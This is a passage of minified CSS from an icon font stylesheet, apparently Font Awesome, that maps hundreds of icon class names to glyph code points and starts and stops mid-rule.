checkered:before{content:"\f11e"}.fa-chevron-double-up:before,.fa-chevrons-up:before{content:"\f325"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-user-vneck:before{content:"\e461"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-arrow-square-right:before,.fa-square-arrow-right:before{content:"\f33b"}.fa-location-plus:before,.fa-map-marker-plus:before{content:"\f60a"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-crate-empty:before{content:"\e151"}.fa-diagram-predecessor:before{content:"\e477"}.fa-transporter:before{content:"\e042"}.fa-calendar-circle-user:before{content:"\e471"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-person-carry-box:before,.fa-person-carry:before{content:"\f4cf"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-union:before{content:"\f6a2"}.fa-chevron-double-left:before,.fa-chevrons-left:before{content:"\f323"}.fa-circle-heart:before,.fa-heart-circle:before{content:"\f4c7"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-bring-forward:before{content:"\f856"}.fa-square-p:before{content:"\e279"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-sigma:before{content:"\f68b"}.fa-camera-movie:before{content:"\f8a9"}.fa-bong:before{content:"\f55c"}.fa-clarinet:before{content:"\f8ad"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrows-rotate-reverse:before{content:"\e630"}.fa-leaf-heart:before{content:"\f4cb"}.fa-house-building:before{content:"\e1b1"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-bow-arrow:before{content:"\f6b9"}.fa-cart-xmark:before{content:"\e0dd"}.fa-hexagon-xmark:before,.fa-times-hexagon:before,.fa-xmark-hexagon:before{content:"\f2ee"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-merge:before{content:"\e526"}.fa-pager:before{content:"\f815"}.fa-cart-minus:before{content:"\e0db"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-pan-frying:before{content:"\e42c"}.fa-grid-3:before,.fa-grid:before{content:"\e195"}.fa-football-helmet:before{content:"\f44f"}.fa-hand-love:before{content:"\e1a5"}.fa-trees:before{content:"\f724"}.fa-strikethrough:before{content:"\f0cc"}.fa-page:before{content:"\e428"}.fa-k:before{content:"\4b"}.fa-diagram-previous:before{content:"\e478"}.fa-gauge-min:before,.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-folder-grid:before{content:"\e188"}.fa-eggplant:before{content:"\e16c"}.fa-excavator:before{content:"\e656"}.fa-ram:before{content:"\f70a"}.fa-landmark-flag:before{content:"\e51c"}.fa-lips:before{content:"\f600"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-code-pull-request:before{content:"\e13c"}.fa-pumpkin:before{content:"\f707"}.fa-clipboard-list:before{content:"\f46d"}.fa-pen-field:before{content:"\e211"}.fa-blueberries:before{content:"\e2e8"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-note:before{content:"\e1ff"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-user-check:before{content:"\f4fc"}.fa-cloud-xmark:before{content:"\e35f"}.fa-vial-virus:before{content:"\e597"}.fa-book-alt:before,.fa-book-blank:before{content:"\f5d9"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-comment-alt-arrow-down:before,.fa-message-arrow-down:before{content:"\e1db"}.fa-face-unamused:before{content:"\e39f"}.fa-sheet-plastic:before{content:"\e571"}.fa-circle-9:before{content:"\e0f6"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-pencil-slash:before{content:"\e215"}.fa-bowling-pins:before{content:"\f437"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-down-right:before{content:"\e16b"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-webhook:before{content:"\e5d5"}.fa-blinds-open:before{content:"\f8fc"}.fa-fence:before{content:"\e303"}.fa-arrow-alt-up:before,.fa-up:before{content:"\f357"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-drumstick:before{content:"\f6d6"}.fa-square-v:before{content:"\e284"}.fa-face-awesome:before,.fa-gave-dandy:before{content:"\e409"}.fa-dial-off:before{content:"\e162"}.fa-toggle-off:before{content:"\f204"}.fa-face-smile-horns:before{content:"\e391"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-grapes:before{content:"\e306"}.fa-person-drowning:before{content:"\e545"}.fa-dial-max:before{content:"\e15e"}.fa-circle-m:before{content:"\e115"}.fa-calendar-image:before{content:"\e0d4"}.fa-caret-circle-down:before,.fa-circle-caret-down:before{content:"\f32d"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-shish-kebab:before{content:"\f821"}.fa-spray-can:before{content:"\f5bd"}.fa-alarm-snooze:before{content:"\f845"}.fa-scarecrow:before{content:"\f70d"}.fa-truck-monster:before{content:"\f63b"}.fa-gift-card:before{content:"\f663"}.fa-w:before{content:"\57"}.fa-code-pull-request-draft:before{content:"\e3fa"}.fa-square-b:before{content:"\e264"}.fa-elephant:before{content:"\f6da"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-message-question:before{content:"\e1e3"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-square-3:before{content:"\e258"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-microwave:before{content:"\e01b"}.fa-chf-sign:before{content:"\e602"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-cart-circle-arrow-up:before{content:"\e3f0"}.fa-trash-clock:before{content:"\e2b0"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-sprinkler-ceiling:before{content:"\e44c"}.fa-browsers:before{content:"\e0cb"}.fa-trillium:before{content:"\e588"}.fa-music-slash:before{content:"\f8d1"}.fa-truck-ramp:before{content:"\f4e0"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-circle-c:before{content:"\e101"}.fa-star-christmas:before{content:"\f7d4"}.fa-chart-bullet:before{content:"\e0e1"}.fa-motorcycle:before{content:"\f21c"}.fa-tree-christmas:before{content:"\f7db"}.fa-tire-flat:before{content:"\f632"}.fa-sunglasses:before{content:"\f892"}.fa-badge:before{content:"\f335"}.fa-comment-alt-edit:before,.fa-message-edit:before,.fa-message-pen:before{content:"\f4a4"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-file-mp3:before{content:"\e648"}.fa-arrow-progress:before{content:"\e5df"}.fa-chess-rook-alt:before,.fa-chess-rook-piece:before{content:"\f448"}.fa-square-root:before{content:"\f697"}.fa-album-collection-circle-plus:before{content:"\e48e"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-sign-post:before{content:"\e624"}.fa-face-angry-horns:before{content:"\e368"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-tombstone:before{content:"\f720"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-list-music:before{content:"\f8c9"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-mustache:before{content:"\e5bc"}.fa-hyphen:before{content:"\2d"}.fa-table:before{content:"\f0ce"}.fa-user-chef:before{content:"\e3d2"}.fa-comment-alt-image:before,.fa-message-image:before{content:"\e1e0"}.fa-users-medical:before{content:"\f830"}.fa-sensor-alert:before,.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-face-mask:before{content:"\e37f"}.fa-pickleball:before{content:"\e435"}.fa-star-sharp-half:before{content:"\e28c"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-meat:before{content:"\f814"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-empty-set:before{content:"\f656"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-bird:before{content:"\e469"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-heart-half-alt:before,.fa-heart-half-stroke:before{content:"\e1ac"}.fa-file-circle-question:before{content:"\e4ef"}.fa-truck-utensils:before{content:"\e628"}.fa-laptop-code:before{content:"\f5fc"}.fa-joystick:before{content:"\f8c5"}.fa-grill-fire:before{content:"\e5a4"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-keyboard-left:before{content:"\e1c3"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-face-beam-hand-over-mouth:before{content:"\e47c"}.fa-droplet-percent:before,.fa-humidity:before{content:"\f750"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-corn:before{content:"\f6c7"}.fa-roller-coaster:before{content:"\e324"}.fa-photo-film-music:before{content:"\e228"}.fa-radar:before{content:"\e024"}.fa-sickle:before{content:"\f822"}.fa-film:before{content:"\f008"}.fa-coconut:before{content:"\e2f6"}.fa-ruler-horizontal:before{content:"\f547"}.fa-shield-cross:before{content:"\f712"}.fa-cassette-tape:before{content:"\f8ab"}.fa-square-terminal:before{content:"\e32a"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-comment-middle:before{content:"\e149"}.fa-trash-can-list:before{content:"\e2ab"}.fa-block:before{content:"\e46a"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-face-frown-slight:before{content:"\e376"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-sidebar-flip:before{content:"\e24f"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-temperature-list:before{content:"\e299"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-pipe-section:before{content:"\e438"}.fa-space-station-moon-alt:before,.fa-space-station-moon-construction:before{content:"\e034"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-face-sleeping:before{content:"\e38d"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-squirrel:before{content:"\f71a"}.fa-arrow-to-top:before,.fa-arrow-up-to-line:before{content:"\f341"}.fa-flag:before{content:"\f024"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-hanukiah:before{content:"\f6e6"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-display-chart-up:before{content:"\e5e3"}.fa-square-code:before{content:"\e267"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-times-to-slot:before,.fa-vote-nay:before,.fa-xmark-to-slot:before{content:"\f771"}.fa-box-alt:before,.fa-box-taped:before{content:"\f49a"}.fa-comment-slash:before{content:"\f4b3"}.fa-swords:before{content:"\f71d"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-album:before{content:"\f89f"}.fa-circle-n:before{content:"\e118"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-comment-lines:before{content:"\f4b0"}.fa-luchador-mask:before,.fa-luchador:before,.fa-mask-luchador:before{content:"\f455"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-shredder:before{content:"\f68a"}.fa-book-open-alt:before,.fa-book-open-cover:before{content:"\e0c0"}.fa-sandwich:before{content:"\f81f"}.fa-peseta-sign:before{content:"\e221"}.fa-parking-slash:before,.fa-square-parking-slash:before{content:"\f617"}.fa-train-tunnel:before{content:"\e454"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-face-anguished:before{content:"\e369"}.fa-hockey-sticks:before{content:"\f454"}.fa-abacus:before{content:"\f640"}.fa-film-alt:before,.fa-film-simple:before{content:"\f3a0"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-tree-palm:before{content:"\f82b"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-border-center-v:before{content:"\f89d"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-clipboard-medical:before{content:"\e133"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-arrow-alt-to-top:before,.fa-up-to-line:before{content:"\f34d"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-watch-fitness:before{content:"\f63e"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-jug:before{content:"\f8c6"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-snow-blowing:before{content:"\f761"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-arrow-down-from-line:before,.fa-arrow-from-top:before{content:"\f345"}.fa-gas-pump:before{content:"\f52f"}.fa-signal-alt-slash:before,.fa-signal-bars-slash:before{content:"\f694"}.fa-monkey:before{content:"\f6fb"}.fa-pro:before,.fa-rectangle-pro:before{content:"\e235"}.fa-house-night:before{content:"\e010"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-globe-pointer:before{content:"\e60e"}.fa-blanket:before{content:"\f498"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-comments-question-check:before{content:"\e14f"}.fa-tree:before{content:"\f1bb"}.fa-arrows-cross:before{content:"\e0a2"}.fa-backpack:before{content:"\f5d4"}.fa-square-small:before{content:"\e27e"}.fa-folder-arrow-up:before,.fa-folder-upload:before{content:"\e054"}.fa-bridge-lock:before{content:"\e4cc"}.fa-crosshairs-simple:before{content:"\e59f"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-sliders-h-square:before,.fa-square-sliders:before{content:"\f3f0"}.fa-car-side:before{content:"\f5e4"}.fa-comment-middle-top-alt:before,.fa-message-middle-top:before{content:"\e1e2"}.fa-lightbulb-on:before{content:"\f672"}.fa-knife:before,.fa-utensil-knife:before{content:"\f2e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-display-chart-up-circle-dollar:before{content:"\e5e6"}.fa-wave-sine:before{content:"\f899"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-circle-w:before{content:"\e12c"}.fa-calendar-circle:before,.fa-circle-calendar:before{content:"\e102"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sunset:before{content:"\f767"}.fa-sink:before{content:"\e06d"}.fa-calendar-exclamation:before{content:"\f334"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-hand-heart:before{content:"\f4bc"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-reply-clock:before,.fa-reply-time:before{content:"\e239"}.fa-person-rays:before{content:"\e54d"}.fa-arrow-alt-right:before,.fa-right:before{content:"\f356"}.fa-circle-f:before{content:"\e10e"}.fa-users:before{content:"\f0c0"}.fa-face-pleading:before{content:"\e386"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-police-box:before{content:"\e021"}.fa-cucumber:before{content:"\e401"}.fa-head-side-brain:before{content:"\f808"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-biking-mountain:before,.fa-person-biking-mountain:before{content:"\f84b"}.fa-utensils-slash:before{content:"\e464"}.fa-print-magnifying-glass:before,.fa-print-search:before{content:"\f81a"}.fa-turn-right:before{content:"\e639"}.fa-folder-bookmark:before{content:"\e186"}.fa-arrow-turn-left-down:before{content:"\e633"}.fa-om:before{content:"\f679"}.fa-pi:before{content:"\f67e"}.fa-flask-potion:before,.fa-flask-round-potion:before{content:"\f6e1"}.fa-face-shush:before{content:"\e38c"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-calendar-circle-exclamation:before{content:"\e46e"}.fa-square-i:before{content:"\e272"}.fa-chevron-up:before{content:"\f077"}.fa-face-saluting:before{content:"\e484"}.fa-gauge-simple-low:before,.fa-tachometer-slow:before{content:"\f62c"}.fa-face-persevering:before{content:"\e385"}.fa-camera-circle:before,.fa-circle-camera:before{content:"\e103"}.fa-hand-spock:before{content:"\f259"}.fa-spider-web:before{content:"\f719"}.fa-circle-microphone:before,.fa-microphone-circle:before{content:"\e116"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-popsicle:before{content:"\e43e"}.fa-command:before{content:"\e142"}.fa-blinds:before{content:"\f8fb"}.fa-stopwatch:before{content:"\f2f2"}.fa-saxophone:before{content:"\f8dc"}.fa-square-2:before{content:"\e257"}.fa-field-hockey-stick-ball:before,.fa-field-hockey:before{content:"\f44c"}.fa-arrow-up-square-triangle:before,.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-face-scream:before{content:"\e38b"}.fa-square-m:before{content:"\e276"}.fa-camera-web:before,.fa-webcam:before{content:"\f832"}.fa-comment-arrow-down:before{content:"\e143"}.fa-lightbulb-cfl:before{content:"\e5a6"}.fa-window-frame-open:before{content:"\e050"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-period:before{content:"\2e"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-up-to-dotted-line:before{content:"\e457"}.fa-thought-bubble:before{content:"\e32e"}.fa-skeleton-ribs:before{content:"\e5cb"}.fa-raygun:before{content:"\e025"}.fa-flute:before{content:"\f8b9"}.fa-acorn:before{content:"\f6ae"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-grate-droplet:before{content:"\e194"}.fa-seal-exclamation:before{content:"\e242"}.fa-chess-bishop:before{content:"\f43a"}.fa-message-sms:before{content:"\e1e5"}.fa-coffee-beans:before{content:"\e13f"}.fa-hat-witch:before{content:"\f6e7"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-clock-three-thirty:before{content:"\e357"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-alarm-clock:before{content:"\f34e"}.fa-eclipse:before{content:"\f749"}.fa-face-relieved:before{content:"\e389"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-minus-octagon:before,.fa-octagon-minus:before{content:"\f308"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-face-zany:before{content:"\e3a4"}.fa-tricycle:before{content:"\e5c3"}.fa-land-mine-on:before{content:"\e51b"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-i-cursor:before{content:"\f246"}.fa-chart-mixed-up-circle-dollar:before{content:"\e5d9"}.fa-salt-shaker:before{content:"\e446"}.fa-stamp:before{content:"\f5bf"}.fa-file-plus:before{content:"\f319"}.fa-draw-square:before{content:"\f5ef"}.fa-toilet-paper-reverse-slash:before,.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-stairs:before{content:"\e289"}.fa-drone-alt:before,.fa-drone-front:before{content:"\f860"}.fa-glass-empty:before{content:"\e191"}.fa-dial-high:before{content:"\e15c"}.fa-user-construction:before,.fa-user-hard-hat:before,.fa-user-helmet-safety:before{content:"\f82c"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-basketball-hoop:before{content:"\f435"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-v:before{content:"\56"}.fa-sparkles:before{content:"\f890"}.fa-squid:before{content:"\e450"}.fa-leafy-green:before{content:"\e41d"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-calendars:before{content:"\e0d7"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-hammer-war:before{content:"\f6e4"}.fa-circle-d:before{content:"\e104"}.fa-spider-black-widow:before{content:"\f718"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-pear:before{content:"\e20c"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-file-mov:before{content:"\e647"}.fa-triangle:before{content:"\f2ec"}.fa-apartment:before{content:"\e468"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-pepper:before{content:"\e432"}.fa-piano:before{content:"\f8d4"}.fa-gun-squirt:before{content:"\e19d"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-user-alien:before{content:"\e04a"}.fa-shield-check:before{content:"\f2f7"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-bracket-round:before,.fa-parenthesis:before{content:"\28"}.fa-joint:before{content:"\f595"}.fa-horse-saddle:before{content:"\f8c3"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-filters:before{content:"\e17e"}.fa-bell-on:before{content:"\f8fa"}.fa-angle-right:before{content:"\f105"}.fa-dial-med:before{content:"\e15f"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-monitor-heart-rate:before,.fa-monitor-waveform:before{content:"\f611"}.fa-link-simple:before{content:"\e1cd"}.fa-whistle:before{content:"\f460"}.fa-g:before{content:"\47"}.fa-fragile:before,.fa-wine-glass-crack:before{content:"\f4bb"}.fa-slot-machine:before{content:"\e3ce"}.fa-notes-medical:before{content:"\f481"}.fa-car-wash:before{content:"\f5e6"}.fa-escalator:before{content:"\e171"}.fa-comment-image:before{content:"\e148"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-donut:before,.fa-doughnut:before{content:"\e406"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-tally-1:before{content:"\e294"}.fa-file-vector:before{content:"\e64c"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-square-dashed:before{content:"\e269"}.fa-bag-shopping-plus:before{content:"\e651"}.fa-square-j:before{content:"\e273"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-arrow-up-big-small:before,.fa-sort-size-up:before{content:"\f88e"}.fa-barcode-read:before{content:"\f464"}.fa-baguette:before{content:"\e3d8"}.fa-bowl-soft-serve:before{content:"\e46b"}.fa-face-holding-back-tears:before{content:"\e482"}.fa-arrow-alt-square-up:before,.fa-square-up:before{content:"\f353"}.fa-subway-tunnel:before,.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-exclamation-square:before,.fa-square-exclamation:before{content:"\f321"}.fa-semicolon:before{content:"\3b"}.fa-bookmark:before{content:"\f02e"}.fa-fan-table:before{content:"\e004"}.fa-align-justify:before{content:"\f039"}.fa-battery-1:before,.fa-battery-low:before{content:"\e0b1"}.fa-credit-card-front:before{content:"\f38a"}.fa-brain-arrow-curved-right:before,.fa-mind-share:before{content:"\f677"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-location-smile:before,.fa-map-marker-smile:before{content:"\f60d"}.fa-arrow-left-to-line:before,.fa-arrow-to-left:before{content:"\f33e"}.fa-bullseye:before{content:"\f140"}.fa-nigiri:before,.fa-sushi:before{content:"\e48a"}.fa-comment-alt-captions:before,.fa-message-captions:before{content:"\e1de"}.fa-trash-list:before{content:"\e2b1"}.fa-bacon:before{content:"\f7e5"}.fa-option:before{content:"\e318"}.fa-raccoon:before{content:"\e613"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-head-side-gear:before{content:"\e611"}.fa-trash-plus:before{content:"\e2b2"}.fa-objects-align-top:before{content:"\e3c0"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-credit-card-blank:before{content:"\f389"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-microchip-ai:before{content:"\e1ec"}.fa-mug:before{content:"\f874"}.fa-plane-up-slash:before{content:"\e22e"}.fa-radiation:before{content:"\f7b9"}.fa-pen-circle:before{content:"\e20e"}.fa-bag-seedling:before{content:"\e5f2"}.fa-chart-simple:before{content:"\e473"}.fa-crutches:before{content:"\f7f8"}.fa-circle-parking:before,.fa-parking-circle:before{content:"\f615"}.fa-mars-stroke:before{content:"\f229"}.fa-leaf-oak:before{content:"\f6f7"}.fa-square-bolt:before{content:"\e265"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-lambda:before{content:"\f66e"}.fa-e:before{content:"\45"}.fa-pizza:before{content:"\f817"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-h3:before{content:"\f315"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-badge-percent:before{content:"\f646"}.fa-rotate-reverse:before{content:"\e631"}.fa-user:before{content:"\f007"}.fa-sensor:before{content:"\e028"}.fa-comma:before{content:"\2c"}.fa-school-circle-check:before{content:"\e56b"}.fa-toilet-paper-reverse:before,.fa-toilet-paper-under:before{content:"\e2a0"}.fa-light-emergency:before{content:"\e41f"}.fa-arrow-down-to-arc:before{content:"\e4ae"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-light-switch:before{content:"\e017"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-heart-rate:before,.fa-wave-pulse:before{content:"\f5f8"}.fa-key:before{content:"\f084"}.fa-hat-santa:before{content:"\f7a7"}.fa-tamale:before{content:"\e451"}.fa-box-check:before{content:"\f467"}.fa-bullhorn:before{content:"\f0a1"}.fa-steak:before{content:"\f824"}.fa-location-crosshairs-slash:before,.fa-location-slash:before{content:"\f603"}.fa-person-dolly:before{content:"\f4d0"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-file-chart-column:before,.fa-file-chart-line:before{content:"\f659"}.fa-person-half-dress:before{content:"\e548"}.fa